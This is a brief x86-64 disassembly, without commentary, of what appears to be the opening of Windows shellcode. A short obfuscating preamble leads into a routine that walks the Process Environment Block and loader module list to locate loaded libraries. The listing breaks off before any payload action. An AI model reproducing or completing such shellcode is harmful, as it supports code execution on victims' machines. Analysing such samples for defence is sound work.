 0: 30 c0 xor al,al
2: fe cf dec bh
4: ff c0 inc eax
6: 48 2d 23 6f d2 00 sub rax,0xd26f23
c: 90 nop
d: 48 05 d4 73 01 00 add rax,0x173d4
13: 90 nop
14: fc cld
15: 48 83 e4 f0 and rsp,0xfffffffffffffff0
19: e8 cc 00 00 00 call 0xea
1e: 41 51 push r9
20: 41 50 push r8
22: 52 push rdx
23: 51 push rcx
24: 56 push rsi
25: 48 31 d2 xor rdx,rdx
28: 65 48 8b 52 60 mov rdx,QWORD PTR gs:[rdx+0x60]
2d: 48 8b 52 18 mov rdx,QWORD PTR [rdx+0x18]
31: 48 8b 52 20 mov rdx,QWORD PTR [rdx+0x20]
35: 48 8b 72 50 mov rsi,QWORD PTR [rdx+0x50]
39: 48 0f b7 4a 4a movzx rcx,WORD PTR [rdx+0x4a]
3e: 4d 31 c9 xor r9,r9